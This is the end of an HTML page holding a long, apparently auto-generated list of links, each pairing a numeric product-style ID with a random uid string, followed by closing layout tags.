<li><a href="/?pes=4000943805327&uid=EpoLSZlxcE">4000943805327</a></li>
<li><a href="/?pes=4001344435936&uid=r4XB4IzMgp">4001344435936</a></li>
<li><a href="/?pes=1005001999114766&uid=1evSGvUNfr">1005001999114766</a></li>
<li><a href="/?pes=32819967146&uid=xh2M9DMP1M">32819967146</a></li>
<li><a href="/?pes=1005001381867930&uid=odjJ97Yf97">1005001381867930</a></li>
<li><a href="/?pes=33058107419&uid=Hzhj7D3wY5">33058107419</a></li>
<li><a href="/?pes=1005001906038123&uid=toaOz4ctT1">1005001906038123</a></li>
<li><a href="/?pes=1005001381306412&uid=LRcQYZHPpU">1005001381306412</a></li>
<li><a href="/?pes=4000159477718&uid=BPfp2jMI42">4000159477718</a></li>
<li><a href="/?pes=32988827614&uid=neZGMusAXN">32988827614</a></li>
<li><a href="/?pes=1005001831944954&uid=JpZcTzj7rx">1005001831944954</a></li>
<li><a href="/?pes=1005001566798914&uid=69OmZxntRV">1005001566798914</a></li>
<li><a href="/?pes=4000849432458&uid=HXUpQtE10W">4000849432458</a></li>
<li><a href="/?pes=1005001465101332&uid=6nFtom7ciW">1005001465101332</a></li>
<li><a href="/?pes=4000495442121&uid=JRQoe3IQuf">4000495442121</a></li>
<li><a href="/?pes=1005001691357712&uid=GZ8wAGdl5G">1005001691357712</a></li>
<li><a href="/?pes=32983963783&uid=b5ABTM3Kn0">32983963783</a></li>
<li><a href="/?pes=4000070817785&uid=9hVUCkIHM3">4000070817785</a></li>
<li><a href="/?pes=1005002182437703&uid=hln86K43JF">1005002182437703</a></li>
<li><a href="/?pes=4001193072123&uid=B8fdCFNieg">4001193072123</a></li>
<li><a href="/?pes=33042734961&uid=K0epyQh3oT">33042734961</a></li>
<li><a href="/?pes=4001333184484&uid=IB3Xqw62nX">4001333184484</a></li>
<li><a href="/?pes=4000907448482&uid=UbDgRJASie">4000907448482</a></li>
<li><a href="/?pes=1005001742076844&uid=664bFeMpFg">1005001742076844</a></li>
<li><a href="/?pes=32881278928&uid=b9jULZhIXj">32881278928</a></li>
<li><a href="/?pes=1005002008516444&uid=lo3NNd78JI">1005002008516444</a></li>
<li><a href="/?pes=32298177505&uid=FmV0VVGoNH">32298177505</a></li>
<li><a href="/?pes=32957768261&uid=tLbjOSNonL">32957768261</a></li>
<li><a href="/?pes=32986449834&uid=94NErpYBeL">32986449834</a></li>
<li><a href="/?pes=4001291184243&uid=jfT8LlVp5H">4001291184243</a></li>
<li><a href="/?pes=1005002228891170&uid=ROtAkAOAei">1005002228891170</a></li>
<li><a href="/?pes=4000617778776&uid=hze4RyVv0X">4000617778776</a></li>
<li><a href="/?pes=33031310451&uid=sida3IL8ZY">33031310451</a></li>
<li><a href="/?pes=1005001542345650&uid=zFaEuuvnD4">1005001542345650</a></li>
<li><a href="/?pes=1005001478273084&uid=dZ1PGp6JGU">1005001478273084</a></li>
<li><a href="/?pes=1005001870891198&uid=onlvQGEB4W">1005001870891198</a></li>
<li><a href="/?pes=10000054198504&uid=gQTFGXvBRH">10000054198504</a></li>
<li><a href="/?pes=4000481014147&uid=HLynbp37Ou">4000481014147</a></li>
<li><a href="/?pes=1005001322337049&uid=va9GFGHdfN">1005001322337049</a></li>
<li><a href="/?pes=1005001388499635&uid=QRLL1dgh5k">1005001388499635</a></li>
<li><a href="/?pes=32950930738&uid=V1S7Quf8KO">32950930738</a></li>
<li><a href="/?pes=32875356711&uid=aXFq6TfIAM">32875356711</a></li>
<li><a href="/?pes=32901573623&uid=jDLtMZCxho">32901573623</a></li>
<li><a href="/?pes=1005001541571870&uid=qE2PuhbT6M">1005001541571870</a></li>
<li><a href="/?pes=1005002357842996&uid=n5OgZNDA2Z">1005002357842996</a></li>
<li><a href="/?pes=33057066371&uid=xUb6F9IjGF">33057066371</a></li>
<li><a href="/?pes=1005001593770837&uid=Ry05I5iLX9">1005001593770837</a></li>
<li><a href="/?pes=32856736783&uid=C5eNa2n4nO">32856736783</a></li>
<li><a href="/?pes=4001320555484&uid=u1tQA4piAS">4001320555484</a></li>
<li><a href="/?pes=32919677643&uid=HrF24n9v41">32919677643</a></li>
<li><a href="/?pes=1005001604336371&uid=aanO7zUEZV">1005001604336371</a></li>
<li><a href="/?pes=32887352316&uid=v68jpD1KiI">32887352316</a></li>
<li><a href="/?pes=32943973842&uid=EMaSi8cS8J">32943973842</a></li>
<li><a href="/?pes=32757265410&uid=0cbJeI7Gm6">32757265410</a></li>
<li><a href="/?pes=1005002040176677&uid=9qB0dN1wQL">1005002040176677</a></li>
<li><a href="/?pes=1005002197670263&uid=Egy6ZXq7kj">1005002197670263</a></li>
<li><a href="/?pes=32922382521&uid=EgW92eFeEZ">32922382521</a></li>
<li><a href="/?pes=1005002428759081&uid=jovksodgfk">1005002428759081</a></li>
<li><a href="/?pes=4000804792934&uid=sLpUvoO9Yp">4000804792934</a></li>
<li><a href="/?pes=4000835017485&uid=tYOWYBCL0R">4000835017485</a></li>
<li><a href="/?pes=1005001929874877&uid=cRqIf1r8y0">1005001929874877</a></li>
<li><a href="/?pes=10000022410275&uid=hPRLdQeTz8">10000022410275</a></li>
<li><a href="/?pes=1005001835991389&uid=n3vuSdW2OH">1005001835991389</a></li>
<li><a href="/?pes=1005001704822329&uid=q8NRnAtpxI">1005001704822329</a></li>
<li><a href="/?pes=32840155813&uid=7KVaD7gP6B">32840155813</a></li>
<li><a href="/?pes=1005001425583067&uid=WJalwCwGEf">1005001425583067</a></li>
<li><a href="/?pes=4000289921993&uid=onDZPG3zQn">4000289921993</a></li>
<li><a href="/?pes=1005002500840456&uid=5bJPYhpRL6">1005002500840456</a></li>
<li><a href="/?pes=4001030555518&uid=UVHqOIqufw">4001030555518</a></li>
<li><a href="/?pes=1005002799390185&uid=WlWxIUvwD5">1005002799390185</a></li>
<li><a href="/?pes=32869940660&uid=Y78soe8Cc6">32869940660</a></li>
<li><a href="/?pes=1005001815520910&uid=NhXC1FxVWH">1005001815520910</a></li>
<li><a href="/?pes=4001175872457&uid=Qu63Yd9aUe">4001175872457</a></li>
<li><a href="/?pes=4000175795632&uid=bAnK4XIK03">4000175795632</a></li>
<li><a href="/?pes=4000049752494&uid=7SraPWy7OW">4000049752494</a></li>
<li><a href="/?pes=1005001412490573&uid=Rclad3HAv6">1005001412490573</a></li>
<li><a href="/?pes=1005002197455906&uid=xAcfVg0oEy">1005002197455906</a></li>
<li><a href="/?pes=1005002273001821&uid=OMqrUmqqLq">1005002273001821</a></li>
<li><a href="/?pes=32953815107&uid=busDwUqJuX">32953815107</a></li>
<li><a href="/?pes=4000512780479&uid=w8B0gFk6sL">4000512780479</a></li>
<li><a href="/?pes=1005002754684882&uid=120txDhLDt">1005002754684882</a></li>
<li><a href="/?pes=1005001830552057&uid=W25XHY551N">1005001830552057</a></li>
<li><a href="/?pes=1005001573826631&uid=fO8vqVFHxM">1005001573826631</a></li>
<li><a href="/?pes=33020465626&uid=XiqPBwaVVg">33020465626</a></li>
<li><a href="/?pes=32999385314&uid=JmQhIQHg0q">32999385314</a></li>
<li><a href="/?pes=4001268973492&uid=CiMAbQCi1T">4001268973492</a></li>
<li><a href="/?pes=32985074498&uid=IEQ15omjBh">32985074498</a></li>
<li><a href="/?pes=32900083065&uid=gujJpsFkYc">32900083065</a></li>
<li><a href="/?pes=1005001896240851&uid=34RBR0RY2O">1005001896240851</a></li>
<li><a href="/?pes=4000302936760&uid=ey6dSpPHA9">4000302936760</a></li>
<li><a href="/?pes=33006446020&uid=nLpSiGBQGN">33006446020</a></li>
<li><a href="/?pes=1005001351510766&uid=c2MBpqbqSq">1005001351510766</a></li>
<li><a href="/?pes=1005001930205249&uid=BZhx9uUAYY">1005001930205249</a></li>
<li><a href="/?pes=32836006504&uid=QhKBAuUK2D">32836006504</a></li>
<li><a href="/?pes=32780458836&uid=5gIJtFHLcX">32780458836</a></li>
<li><a href="/?pes=1005002477449925&uid=AXwaUez5bK">1005002477449925</a></li>
<li><a href="/?pes=4000752922110&uid=4OV59rhKAa">4000752922110</a></li>
<li><a href="/?pes=4000607560856&uid=Ow4l95qIJ9">4000607560856</a></li>
<li><a href="/?pes=1005002459737348&uid=w6pESYxjHV">1005002459737348</a></li>
<li><a href="/?pes=32821174483&uid=ETDFNWPIr5">32821174483</a></li>
<li><a href="/?pes=4000101992232&uid=uL4bFXFM7O">4000101992232</a></li>
<li><a href="/?pes=1005001963383854&uid=b6r58DGM6q">1005001963383854</a></li>
<li><a href="/?pes=1005001709897341&uid=IoM8duZlQ1">1005001709897341</a></li>
<li><a href="/?pes=4000365634118&uid=Us7opQDIQY">4000365634118</a></li>
<li><a href="/?pes=32872859813&uid=IaBz2uwhJH">32872859813</a></li>
<li><a href="/?pes=1005001865178033&uid=MWWgfryQfW">1005001865178033</a></li>
<li><a href="/?pes=32977873100&uid=2NB7bbIbAH">32977873100</a></li>
<li><a href="/?pes=4000267567923&uid=Arhu2EZzdY">4000267567923</a></li>
<li><a href="/?pes=1005002359521287&uid=fnbg01nCBX">1005002359521287</a></li>
<li><a href="/?pes=4000642142493&uid=l7bSghUksr">4000642142493</a></li>
<li><a href="/?pes=32835482930&uid=PAypMwE24w">32835482930</a></li>
<li><a href="/?pes=32930684148&uid=Fc1Igg4JEL">32930684148</a></li>
<li><a href="/?pes=1005001807495082&uid=PBeoGPRaeG">1005001807495082</a></li>
<li><a href="/?pes=4000345797188&uid=KO2Y8vUYpB">4000345797188</a></li>
<li><a href="/?pes=10000062259679&uid=kOA3eEz3xI">10000062259679</a></li>
<li><a href="/?pes=32954522509&uid=TxJpqIFd48">32954522509</a></li>
<li><a href="/?pes=1005001941800480&uid=FBmATR8Nba">1005001941800480</a></li>
<li><a href="/?pes=32840014083&uid=L9fpzO0AYP">32840014083</a></li>
<li><a href="/?pes=1005001710183767&uid=xuNBMmQwKh">1005001710183767</a></li>
<li><a href="/?pes=1005002085554844&uid=ODqBPtOUc9">1005002085554844</a></li>
<li><a href="/?pes=4001290317906&uid=6Aca6eIgH1">4001290317906</a></li>
<li><a href="/?pes=4000102277477&uid=dUPigAXYh5">4000102277477</a></li>
<li><a href="/?pes=4001193354260&uid=AIosZHsmN6">4001193354260</a></li>
<li><a href="/?pes=1005001314815628&uid=PZgFR6SjvA">1005001314815628</a></li>
<li><a href="/?pes=4001014891268&uid=dy4RygQxNg">4001014891268</a></li>
<li><a href="/?pes=33050546322&uid=DQS943L6di">33050546322</a></li>
<li><a href="/?pes=1005001689537800&uid=fVKa18ZVGe">1005001689537800</a></li>
<li><a href="/?pes=1005001447375266&uid=aJN2zvfw3J">1005001447375266</a></li>
<li><a href="/?pes=4000836615339&uid=bbTwrIxQUT">4000836615339</a></li>
<li><a href="/?pes=4000147799508&uid=U7ZTpgekFF">4000147799508</a></li>
<li><a href="/?pes=4000990129193&uid=mCQDktDgGj">4000990129193</a></li>
<li><a href="/?pes=4000908018828&uid=rSpD9QjcrB">4000908018828</a></li>
<li><a href="/?pes=4001066346160&uid=80EFIRMWC6">4001066346160</a></li>
<li><a href="/?pes=1005001620559119&uid=wHRyRW8BbP">1005001620559119</a></li>
<li><a href="/?pes=1005002762438305&uid=O0SoDTVioT">1005002762438305</a></li>
<li><a href="/?pes=32892915417&uid=UBsgyhwzSb">32892915417</a></li>
<li><a href="/?pes=32844674856&uid=EZEJMK2dd4">32844674856</a></li>
<li><a href="/?pes=32963905869&uid=mc1WNJQFDK">32963905869</a></li>
<li><a href="/?pes=32863791951&uid=KiesrmD0z7">32863791951</a></li>
<li><a href="/?pes=1005002254160756&uid=dFAaWWjTQ9">1005002254160756</a></li>
<li><a href="/?pes=1005001682387681&uid=KWdRQqOk40">1005001682387681</a></li>
<li><a href="/?pes=4000595676317&uid=KXtPTeerFg">4000595676317</a></li>
<li><a href="/?pes=4001044628185&uid=AONYDZ6cnU">4001044628185</a></li>
<li><a href="/?pes=1005002812602726&uid=kctJCEWuzL">1005002812602726</a></li>
<li><a href="/?pes=1005001801027672&uid=rZRw6eEorE">1005001801027672</a></li>
<li><a href="/?pes=32850781308&uid=hSYvOMOWKu">32850781308</a></li>
<li><a href="/?pes=32956974331&uid=NiMg4lCLKX">32956974331</a></li>
<li><a href="/?pes=4001183605913&uid=QU77jNjuTs">4001183605913</a></li>
<li><a href="/?pes=4001081377221&uid=ARQciThfO1">4001081377221</a></li>
<li><a href="/?pes=4000292014326&uid=wRRZiynmGC">4000292014326</a></li>
<li><a href="/?pes=4001082118343&uid=edNPUT07fr">4001082118343</a></li>
<li><a href="/?pes=1005002295390169&uid=9Y2r41a0gq">1005002295390169</a></li>
<li><a href="/?pes=1005001671433182&uid=Xj1IkGrVwf">1005001671433182</a></li>
<li><a href="/?pes=4001305702111&uid=c5Tn2pTQ2m">4001305702111</a></li>
<li><a href="/?pes=32986547633&uid=KQCZk69M2L">32986547633</a></li>
<li><a href="/?pes=1005002522240018&uid=IskpCcBbjO">1005002522240018</a></li>
<li><a href="/?pes=4000563536102&uid=IbpBIAyL7O">4000563536102</a></li>
<li><a href="/?pes=4000367614291&uid=5AL8gUzfUQ">4000367614291</a></li>
<li><a href="/?pes=32815861641&uid=SvOYu5ObPn">32815861641</a></li>
<li><a href="/?pes=4000046924624&uid=D5BsHtCeZH">4000046924624</a></li>
<li><a href="/?pes=1005001874273842&uid=8OEKIilY9o">1005001874273842</a></li>
<li><a href="/?pes=4001112507257&uid=KDPu63QKFV">4001112507257</a></li>
<li><a href="/?pes=1005001727935305&uid=bvt8lLoRfA">1005001727935305</a></li>
<li><a href="/?pes=32807735040&uid=qtQRxtAUzZ">32807735040</a></li>
<li><a href="/?pes=32828886615&uid=eTCqvxzgSh">32828886615</a></li>
<li><a href="/?pes=1005001739544427&uid=HCSGJSZI21">1005001739544427</a></li>
<li><a href="/?pes=4000691707673&uid=HBtTOlMy9M">4000691707673</a></li>
<li><a href="/?pes=4001086578729&uid=BvVVGNkEST">4001086578729</a></li>
<li><a href="/?pes=1005001264841997&uid=6JVoz71bdw">1005001264841997</a></li>
<li><a href="/?pes=1005002789736803&uid=gqfP9a1h4H">1005002789736803</a></li>
<li><a href="/?pes=4001190120732&uid=e9FHSnjdbY">4001190120732</a></li>
<li><a href="/?pes=4000409246613&uid=rRtALnHQux">4000409246613</a></li>
<li><a href="/?pes=1389544844&uid=QOiKrUiuQn">1389544844</a></li>
<li><a href="/?pes=4001324229590&uid=tJKnpWHD0q">4001324229590</a></li>
<li><a href="/?pes=1005002240539542&uid=OsR2y3tPwR">1005002240539542</a></li>
<li><a href="/?pes=1005002365181803&uid=UY8JJD95tf">1005002365181803</a></li>
<li><a href="/?pes=1005001895848867&uid=HjlqS4eCHG">1005001895848867</a></li>
<li><a href="/?pes=1005001592589920&uid=Ms1VGABoq3">1005001592589920</a></li>
<li><a href="/?pes=1005002741472138&uid=T0oyO8szC8">1005002741472138</a></li>
<li><a href="/?pes=1005002115807791&uid=6vjPAUEIPX">1005002115807791</a></li>
<li><a href="/?pes=1005001912980601&uid=JgVyLZFRmJ">1005001912980601</a></li>
<li><a href="/?pes=1005001975860728&uid=VNuAoLm7or">1005001975860728</a></li>
<li><a href="/?pes=1005001847667599&uid=SIScLBK1wj">1005001847667599</a></li>
<li><a href="/?pes=1005002175822719&uid=AuhWG3FgOi">1005002175822719</a></li>
<li><a href="/?pes=1005002089314212&uid=5aSkxKMgTa">1005002089314212</a></li>
<li><a href="/?pes=4001197103709&uid=mzXIm72W1q">4001197103709</a></li>
<li><a href="/?pes=1005002325609240&uid=XE4WqyhJx8">1005002325609240</a></li>
<li><a href="/?pes=4000735729192&uid=QRkjyFTVmJ">4000735729192</a></li>
<li><a href="/?pes=4001123766322&uid=4noeaIsKxS">4001123766322</a></li>
<li><a href="/?pes=32834018757&uid=ZaFdEXhigI">32834018757</a></li>
<li><a href="/?pes=32846002764&uid=ToSodtuFB5">32846002764</a></li>
<li><a href="/?pes=33046005309&uid=PGS38qm7ME">33046005309</a></li>
<li><a href="/?pes=1005001587485102&uid=A7flbt4WYC">1005001587485102</a></li>
<li><a href="/?pes=4001047711433&uid=QHaCB5yzfs">4001047711433</a></li>
<li><a href="/?pes=1005001883686542&uid=CkYghQa1gH">1005001883686542</a></li>
<li><a href="/?pes=1005002099281566&uid=jMdNqNHwZX">1005002099281566</a></li>
<li><a href="/?pes=4000530330056&uid=Ft8QUx1Ajb">4000530330056</a></li>
<li><a href="/?pes=32831366851&uid=OMMv8lU32E">32831366851</a></li>
<li><a href="/?pes=1005001868931884&uid=ypRSPA5UhX">1005001868931884</a></li>
<li><a href="/?pes=4001185812603&uid=pfjNkGDMjx">4001185812603</a></li>
<li><a href="/?pes=1005001344588225&uid=rqOMqikx0K">1005001344588225</a></li>
<li><a href="/?pes=4001298688977&uid=Z7dwnLgJ7C">4001298688977</a></li>
<li><a href="/?pes=1005002565864009&uid=8jUh1QTtDm">1005002565864009</a></li>
<li><a href="/?pes=4000238984328&uid=ETE8BNXtdv">4000238984328</a></li>
<li><a href="/?pes=1005001426696253&uid=xNX2kg8exE">1005001426696253</a></li>
<li><a href="/?pes=4000898143841&uid=NziFAtgg5C">4000898143841</a></li>
<li><a href="/?pes=32910815285&uid=01zKz4LFZF">32910815285</a></li>
<li><a href="/?pes=4001244692259&uid=hXNCC8lxFF">4001244692259</a></li>
<li><a href="/?pes=1005001715755488&uid=4AHKTGsQIg">1005001715755488</a></li>
<li><a href="/?pes=32852673989&uid=O1ZJSxbiAM">32852673989</a></li>
<li><a href="/?pes=32897398758&uid=6j0rYHhIKa">32897398758</a></li>
<li><a href="/?pes=4001175153374&uid=orbWT1Ntyn">4001175153374</a></li>
<li><a href="/?pes=1005001966503092&uid=STULy0uliv">1005001966503092</a></li>
<li><a href="/?pes=1005002307415159&uid=6HZnojsD80">1005002307415159</a></li>
<li><a href="/?pes=4000373128593&uid=znL9cnBbwQ">4000373128593</a></li>
<li><a href="/?pes=1005002129714434&uid=dCNVp59AqR">1005002129714434</a></li>
<li><a href="/?pes=32715577354&uid=iv1U40POEO">32715577354</a></li>
<li><a href="/?pes=4000360565448&uid=DPBAFIs6l8">4000360565448</a></li>
<li><a href="/?pes=32985958651&uid=RFmXr2lzNV">32985958651</a></li>
<li><a href="/?pes=32835225914&uid=IePkdB7Etx">32835225914</a></li>
<li><a href="/?pes=4000844935549&uid=FUevmwoX7t">4000844935549</a></li>
<li><a href="/?pes=33021602238&uid=cjX8jsMoPc">33021602238</a></li>
<li><a href="/?pes=32852187327&uid=pXcrRPcbu4">32852187327</a></li>
<li><a href="/?pes=32885045390&uid=I5FeFTUYfk">32885045390</a></li>
<li><a href="/?pes=32809626927&uid=DdIqUisHV9">32809626927</a></li>
<li><a href="/?pes=4000245251866&uid=Zx3PikXbHQ">4000245251866</a></li>
<li><a href="/?pes=4001055795941&uid=YkygTbf23X">4001055795941</a></li>
<li><a href="/?pes=1005002018016892&uid=5xb99qpoLF">1005002018016892</a></li>
<li><a href="/?pes=32860396700&uid=8xow7JaW5Z">32860396700</a></li>
<li><a href="/?pes=1005001520463771&uid=bLIna3NdIS">1005001520463771</a></li>
<li><a href="/?pes=32970970822&uid=SNGCTh4oUK">32970970822</a></li>
<li><a href="/?pes=1005001407849123&uid=GeuLWV2jrT">1005001407849123</a></li>
<li><a href="/?pes=1005001525294838&uid=M1xBKhmQEM">1005001525294838</a></li>
<li><a href="/?pes=1005001732098222&uid=YhrVXzba8l">1005001732098222</a></li>
<li><a href="/?pes=33016575370&uid=16W1b4MM1j">33016575370</a></li>
<li><a href="/?pes=4001365347058&uid=CuBaHIauSz">4001365347058</a></li>
<li><a href="/?pes=4000504050102&uid=2fOc4nUNUW">4000504050102</a></li>
<li><a href="/?pes=4001116557556&uid=xrjZPkiIj1">4001116557556</a></li>
<li><a href="/?pes=32982137274&uid=7BBzvPs6Wy">32982137274</a></li>
<li><a href="/?pes=32812237800&uid=Sc0X2fkFm0">32812237800</a></li>
<li><a href="/?pes=1005002101068458&uid=Iv6JvkBger">1005002101068458</a></li>
<li><a href="/?pes=1005002317096230&uid=lZqCLtVzsW">1005002317096230</a></li>
<li><a href="/?pes=1005002088109770&uid=ll4B5SiagX">1005002088109770</a></li>
<li><a href="/?pes=4000321435584&uid=9wb2Mmo7rd">4000321435584</a></li>
<li><a href="/?pes=4000086757095&uid=Tgy2USvLNU">4000086757095</a></li>
<li><a href="/?pes=32969012267&uid=rlcUXdxFKi">32969012267</a></li>
<li><a href="/?pes=1005001891561282&uid=gxEWbgqFdo">1005001891561282</a></li>
<li><a href="/?pes=4001321405505&uid=aUJpU3uCZl">4001321405505</a></li>
<li><a href="/?pes=1005001478052425&uid=NXUH5uqWJU">1005001478052425</a></li>
<li><a href="/?pes=32920768634&uid=9qn4xLUuob">32920768634</a></li>
<li><a href="/?pes=32933924051&uid=ETPGgnlzVO">32933924051</a></li>
<li><a href="/?pes=1005001616047687&uid=QOax4eZSjZ">1005001616047687</a></li>
<li><a href="/?pes=1005001876674765&uid=re3JY2RkQQ">1005001876674765</a></li>
<li><a href="/?pes=32757961127&uid=b1NO0JQRKC">32757961127</a></li>
<li><a href="/?pes=1005001900961320&uid=vGSeAHDE4P">1005001900961320</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
